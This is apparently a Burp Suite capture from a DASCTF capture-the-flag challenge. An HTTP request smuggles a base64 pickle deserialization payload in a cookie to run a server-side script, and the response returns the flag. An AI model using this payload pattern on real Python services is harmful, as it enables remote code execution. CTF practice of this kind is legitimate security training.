 Request
Pretty Raw Hex
\n
1 GET /ppppppppppickle HTTP/1.1
2 Host: 80.endpoint-517d7a0776ec4fa18e74fe0073c7d92e.m.ins.cloud.dasctf.com:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Cookie: session=
eyJBdHRyaWJ1dGUiOnsiYWRtaW4iOjAsIm5hbWUiOiJHV0hUIiwic2VjcmV0X2tleSI6IkdXSFRGYVN3UHNLNFhxIn19
.ZPLpvw.56xh_XrDh6XtleGDYcJXtDPWUow;pickle=
KFMncmFpc2UgRXhjZXB0aW9uKF9faW1wb3J0X18oIm9zIikucG9wZW4oIi91c3IvYmluL3B5dGhvbjMuOCAvdG1wLzIu
cHkiKS5yZWFkKCkpJwppYnVpbHRpbnMKZXhlYwou
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Sat, 02 Sep 2023 08:38:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 42
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 199
9
10 DASCTF{61541449396284311348361339403641}
11
12